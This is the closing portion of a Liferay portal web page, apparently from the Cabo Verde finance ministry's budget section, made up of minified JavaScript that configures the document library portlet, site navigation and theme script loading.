namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dxbOxPfAl",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 